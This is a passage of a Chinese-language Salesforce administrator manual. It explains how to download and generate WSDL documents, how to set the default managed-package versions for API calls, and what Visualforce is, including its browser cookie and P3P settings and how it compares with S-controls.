您可下载 Web 服务描述语言 (WSDL) 文档 以便使用 Force.com API 集成和扩展 Salesforce。通过 Salesforce WSDL 可以轻松地将 Salesforce 与您的应用程序相集成 或构建与 Salesforce 协同工作的新应用程序。

以下 WSDL 可用

- **Enterprise WSDL** 该 WSDL 文档仅适用于要构建 Salesforce 组织集成的客户。它是强类型 这就意味着它包括 具有特定数据类型的对象和字段 如 int 和 string。使用 enterprise WSDL 文档的客户必须在其组织对其自定义 对象或字段进行更改 或希望使用 API 的不同版本时 下载和重新使用它。
- **Partner WSDL** 该 WSDL 文档适用于要构建多个 Salesforce 组织共同工作集成 而与自定义对象或字段无关 的 客户、合作伙伴和 ISV。它是弱类型 这就意味着您使用字段名称和值的名称值对而不是特定数据类型。 partner WSDL 文档只需要对每个 API 版本下载并使用一次。
- **ApexWSDL** 该WSDL 文档适用于要在另一个环境中运行或编译Apex的用户。有关详细信息 请参阅[Force.com](http://www.salesforce.com/us/developer/docs/apexcode/index.htm) Apex [代码开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)
- 元数据 **WSDL** 此 WSDL 文档用于希望使用 Force.com API 元数据呼叫在组织之间迁移配置更改或在您组织中 使用自定义设置作为 XML 元数据文件的用户。有关详细信息 请参阅 Force.com 元数据 API [开发人员指南](http://www.salesforce.com/us/developer/docs/api_meta/index.htm)。

下载 WSDL 文档

- **1.** 单击设置 ➤ 开发 ➤ **API**。
- **2.** 下载适当的 WSDL
	- 如果您正下载 enterprise WSDL 且已在您的组织中安装了受管软件包 单击生成 **Enterprise WSDL**。Salesforce 将提示您选择要包括在生成的 WSDL 中的每个已安装软件包的版本。
	- 否则 右键单击相应WSDL 文档的链接以将其保存到本地目录。在右键菜单中 Internet Explorer 用户可以选择 目标另存为 而 Mozilla Firefox 用户可以选择链接另存为。
- **3.** 在您的计算机上 将 WSDL 文档的本地副本导入到您的开发环境中。

备注**:** 您还可以在"软件包版本设置"部分选[择默认软件包版本](#page-767-0)而不下载 WSDL。

或者 您可以下载证书 以便对 Salesforce 客户执行身份验证。单击设置 ➤ 开发 ➤ **API** 然后在 **WSDL** 下载页中 右键 单击下载客户端证书 并将其保存至适当位置。然后您可以将已下载证书导入应用程序服务器中 并配置应用程序服 务器 从而请求客户端证书。

相关链接

定义 [Custom S-Control](#page-793-0) [Force.com API](#page-809-0) 使用极限 [关于受管软件包](#page-715-0) 配置 API [呼叫的默认软件包版本](#page-767-0) Force.com [开发人员的文档和资源](#page-810-0)

### 生成受管软件包的 **Enterprise WSDL**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



如果您正下载 enterprise WSDL 且在您的组织中安装了受管软件包 您需要采取额外步骤选择要包括在生成的WSDL 中的每个已安装软件包的版本。enterprise WSDL 是强类型 这就意味着它包括具有特定数据类型的对象和字段 如 int 和 string。

软件包版本是在软件包中上载的组件集合。它由版本号表示 *majorNumber.minorNumber,*如 2.1。发布者可通过在 不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其受管软件包中的 组件。订阅人可以为每个已安装受管软件包选择软件包版本 以允许他们的 API 客户端继续以特定的已知行为运行 即使他们安装软件包的后续版本。每个软件包版本可以在对象和字段的组成方面有所区别 因此 当您生成强类型 WSDL 时 您必须选择特定版本。

要在已安装受管软件包时下载 enterprise WSDL

**1.** 单击设置 ➤ 开发 ➤ **API**。

- **2.** 单击生成 **Enterprise WSDL**。
- **3.** 为您已安装的每个受管软件包选择软件包版本。如果您不确定选择哪个软件包版本 您应保留最新软件包版本的默 认选择。
- **4.** 单击生成。
- **5.** 使用浏览器中的文件菜单将 WSDL 保存到您的计算机中。
- **6.** 在您的计算机上 将 WSDL 文档的本地副本导入到您的开发环境中。

在生成的 enterprise WSDL 中 请注意以下事项

- 您的每个受管软件包版本选择将包括在 WSDL 顶部的注释中。
- 所生成的WSDL 包含您组织中的对象和字段 包括那些在每个已安装软件包的所选版本中可用的对象和字段。如 果字段或对象被添加到更高软件包版本 您必须使用此软件包版本生成 enterprise WSDL 以便在您的 API 集成中 使用对象或字段。
- 在 WSDL 末端的 SOAP 端点包括格式为 *serverName*/services/Soap/c/*api\_version/ID* 的 URL 其中 *api\_version* 是 API 版本 如 16.0 *ID* 在您与 Salesforce 通信时编码您的软件包版本选择。

您还可以在设置➤开发➤**API**"软件包版本设置"部分为 enterprise WSDL 选择默认软件包版本而无需下载WSDL。 如果 API 呼叫未提供软件包版本 API 呼叫的默认软件包版本提供了后备设置。许多 API 客户端不包括软件包版本 信息 因此默认设置保留了这些客户端的现有行为。

相关链接

下载 Salesforce WSDL [和客户端验证证书](#page-765-0) 配置 API [呼叫的默认软件包版本](#page-767-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-0) Force.com [开发人员的文档和资源](#page-810-0)

### <span id="page-767-0"></span>配置 **API** 呼叫的默认软件包版本

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



软件包版本是在软件包中上载的组件集合。它由版本号表示 majorNumber.minorNumber, 如 2.1。发布者可通过在 不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其受管软件包中的 组件。

如果 API 呼叫未提供软件包版本 API 呼叫的默认软件包版本提供了后备设置。许多 API 客户端不包括软件包版本 信息 因此默认设置保留了这些客户端的现有行为。

您可以指定 enterprise API 和 partner API 呼叫的默认软件包版本。Enterprise WSDL 仅适用于要构建与其 Salesforce 组织的集成的客户。它是强类型 这就意味着呼叫在具有特定数据类型的对象和字段上运行 如 int 和 string。Partner WSDL 适用于要构建可在多个Salesforce组织间工作的集成的客户、合作伙伴和 ISV 与其自定义对象或字段无关 。 它是弱类型 这就意味着呼叫在字段名称和值的名称值对而不是特定数据类型上运行。

您必须将 enterprise WSDL 与特定软件包版本关联以保留客户端的现有行为。可以选择使用 enterprise 或 partner WSDL 从客户端应用程序设置 API 呼叫的软件包版本。从基于 enterprise WSDL 的客户端应用程序发出的 API 呼 叫软件包版本信息由以下设置中的第一个匹配项决定。

- **1.** PackageVersionHeader SOAP 标题。
- **2.** SOAP 端点包括格式为 *serverName*/services/Soap/c/*api\_version/ID* 的 URL 其中 *api\_version* 是 API 版本 如 16.0 *ID* 在生成 enterprise WSDL 时编码您的软件包版本选择。
- **3.** 默认 enterprise 软件包版本设置。

Partner WSDL 更加灵活 因为它被用于与多个组织集成。如果您在配置默认 partner 软件包版本时为软件包版本选择 "未指定"选项 行为将由最新安装的软件包版本定义。这就意味着软件包组件的行为 如 Apex 触发器 可以在升级 软件包时更改 同时该更改将立即影响集成。订阅人可能希望从客户端应用程序为所有 partner API 呼叫选择已安装 软件包的指定版本 以确保软件包版本的后续安装不会影响其现有的集成。

Partner API 呼叫的软件包版本信息由以下设置中的第一个匹配项决定。

- **1.** PackageVersionHeader SOAP 标题。
- **2.** Visualforce 页面的 API 呼叫将使用为 Visualforce 页面设置的软件包版本。
- **3.** 默认 partner 软件包版本设置。

要配置 API 呼叫的默认软件包版本

- **1.** 单击设置 ➤ 开发 ➤ **API**。
- **2.** 单击配置 **Enterprise** 软件包版本设置或配置 **Partner** 软件包版本设置。这些链接只在您已经在您的组织中安装了 至少一个受管软件包后才可用。
- **3.** 为您已安装的每个受管软件包选择软件包版本。如果您不确定选择哪个软件包版本 您应保留默认选择。
- **4.** 单击保存。

备注**:** 在您的组织中安装一个新的软件包版本将不会影响当前默认设置。

相关链接 下载 Salesforce WSDL [和客户端验证证书](#page-765-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-0) Force.com [开发人员的文档和资源](#page-810-0)

### **Salesforce** 版本和限制

使用下表确定在每个 Salesforce 版本中支持的功能和最大项目数量。以下部分提供关于其各自区域的更多详细信息

- [自定义字段限制详细信息](#page-771-0) 第 页 770
- [规则限制详细信息](#page-771-1) 第 页 770







### <span id="page-771-0"></span>自定义字段限制详细信息

每个对象允许的自定义字段的数量会根据 Salesforce 版本而变化。活动、长文本区域字段、关系字段和累计汇总字 段的数量也会变化。下表显示各个版本每个自定义字段类型的最大限制。



### <span id="page-771-1"></span>规则限制详细信息

不同类型的规则可能有限制 这取决于您的 Salesforce 版本。下表显示各个版本每个版本的限制。





相关链接

[监视资源](#page-200-0) [Force.com API](#page-809-0) 使用极限 [客户入口网站设置限制](#page-1063-0)

# <span id="page-773-0"></span>什么是 **Visualforce**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Visualforce 使用基于标记的标记语言 为开发人员提供了有效方式来构建应用程序和自定义 Salesforce 用户界面。使 用 Visualforce 您可以

- 创建自定义用户界面 以方便地利用标准 Salesforce 样式
- 创建自定义用户界面 以完全取代标准 Salesforce 样式
- 构建向导以及其他导航模式 通过使用数据相关规则以实现优化、高效的应用程序交互

Visualforce 附带丰富的组件库 您可使用它快速构建页面 而不必自己创建许多功能。在 Visualforce 标记语言中 每个 标记都与粗略设计或精细设计的组件相对应 如页面的某个部分、某个相关列表或某个字段。可使用与在标准Salesforce 页面中使用的相同逻辑来控制组件 开发人员也可以将自己的逻辑与在 [Apex](#page-732-0) 中编写的自定义控制器或控制器扩展相 关联。

### 浏览器安全设置和 **Visualforce**

一些 Visualforce 页面是从 \*.force.com 服务器运行的。如果您将浏览器的信任站点设置为包括 \*.salesforce.com 则您还 必须将 \*.force.com 添加到列表。

根据浏览器和浏览器设置的不同 您可能在一些页面上看到类似以下的错误

您的浏览器隐私设置阻止了此页面显示一些内容。要显示此内容您需要将您的浏览器隐私设置更改为允许来自域 mypages.na1.visual.force.com 的"第三方"cookie。或者如果您的浏览器是 Internet Explorer 您可以将 mypages.na1.visual.force.com. 添加到安全选项页面中的信任站点列表。

Salesforce 将在一些页面上包括一个隐私首选项项目平台 (P3P) 标题。此标题由以下设置组成

目标

CUR - 信息用于完成需要该信息的活动。

类别

STA - 机制用于保持与用户的有状态会话或自动识别之前访问过特殊站点或特殊内容的用户 例如 HTTP cookies。

收件人

OTR - 合法实体遵循的是不同的做法。用户无法选择同意或退出该用法。

如果您的浏览器被配置为支持 P3P 此标题允许显示所有的 Visualforce 页面。有关 P3P 的信息 请参[阅隐私首选项项](http://www.w3.org/P3P/) [目平台](http://www.w3.org/P3P/) (P3P)。

如果您的浏览器设置为阻止第三方 cookie 且未使用 P3P 标题 您将看到类似以上的错误 此时请执行以下操作中的一 个

- 为您的浏览器配置 P3P
- 将您的浏览器设置更改为允许第三方 cookie

• 添加相应的服务器到您的浏览器 cookies 例外列表

相关链接

[启用开发模式](#page-775-0) 定义 [Visualforce](#page-776-0) 页面 管理 [Visualforce](#page-778-0) 页面 查看和编辑 [Visualforce](#page-780-0) 页面 创建 [Visualforce](#page-783-0) 选项卡 [什么是静态资源](#page-784-0) [什么是自定义组件](#page-788-0)

## 与 **S-Control** 相比 **Visualforce** 页面如何

Visualforce 页面被认为是下一代的 s-control 由于其增加的性能和简单的编写方式 应尽可能的代替 s-control 使用。

小心**:** S-control 已由 Visualforce 页面代替。Salesforce 将在 2010 年 1 月后删除创建和发布新 S-control 的功 能。现有 S-control 将不受影响。

下表概要描述了 Visualforce 页面和 s-control 之间的区别。



